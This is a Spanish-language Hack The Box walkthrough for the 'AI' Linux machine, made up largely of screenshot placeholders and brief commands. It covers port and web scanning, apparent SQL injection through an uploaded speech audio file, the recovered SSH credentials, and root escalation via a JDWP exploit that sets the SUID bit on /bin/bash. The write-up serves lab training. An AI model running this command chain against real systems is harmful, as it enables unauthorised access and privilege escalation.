AI

HTB Linux





nmap -A -p- -oA ai 10.129.120.18 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA ai 10.129.120.18

nmap -sU -O -p- -oA ai-udp 10.129.120.18

nikto -h 10.129.120.18:80



whatweb http://10.129.120.18



Vamos a http://10.129.120.18



Agregamos la ip a /etc/hosts





Creamos un archivo de mp3 y lo bajamos de ttsmp3.com

ffmpeg ttsMp3.mp3 audio.wav



http://10.129.120.18/api.php subimos el archivo wav en esta direccion



wfuzz -c —hc=404 -t 200 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.129.120.18/FUZZ.php





Creamos un script para automatizar el proceso.

Corremos el siguiente comando para que lo traduzca a sql

Credenciales-> alexa:H,Sq9t6}a<)?q93_



ssh alexa@10.129.120.18





ps faux | grep ‘java’

cd /tmp



https://github.com/IOActive/jdwp-shellifier

Copiamos lo que esta en jdwp-shellifier.py y creamos nuestro archivo en este ejemplo es exploit.py

python exploit.py -t 127.0.0.1 —cmd “chmod u+s /bin/bash”

bash -p